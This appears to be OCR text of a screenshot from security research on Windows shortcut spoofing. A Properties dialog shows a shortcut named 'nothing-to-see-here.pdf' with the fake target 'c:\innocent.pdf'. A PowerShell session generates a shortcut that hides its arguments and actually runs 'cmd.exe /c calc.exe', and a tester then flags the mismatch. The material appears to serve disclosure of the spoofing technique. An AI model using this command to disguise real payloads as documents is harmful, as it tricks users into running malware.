 Recycle Bin
nothing-to-see-here.pdf Properties
General Shortcut Digital Signatures Se
nothing-to-see-here.pdf
Target type: c:\innocent.pdf
Target location: Local Disk (C:)
Target: c:\innocent.pdf
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon
OK
Windows PowerShell
PS C:\@wietze> python -m lnk-generator.generate SPOOFEXE_HIDEARGS_DISABLETARGET --target-executable "c:\windows\system32
\cmd.exe" --target-command-line "/c calc.exe" --fake-path "c:\innocent.pdf" --output "nothing-to-see-here.pdf.lnk"
[+] successfully parsed arguments
[+] successfully generated C:\@wietze\nothing-to-see-here.pdf.lnk
PS C:\@wietze>
PS C:\@wietze>
PS C:\@wietze>
PS C:\@wietze>
PS C:\@wietze> .\lnk-tester\lnk-tester.exe "nothing-to-see-here.pdf.lnk" -v
[+] created
[+] queried
[+] loaded
[+] resolved
[+] parsed
[+] provided target (length=0): []
[+] expected target (length=0): []
[+] resolved target (length=27): [C:\Windows\System32\cmd.exe]
[!] WARNING: unexpected target resolution occurred
[+] arguments (length=11): [/c calc.exe]
PS C:\@wietze>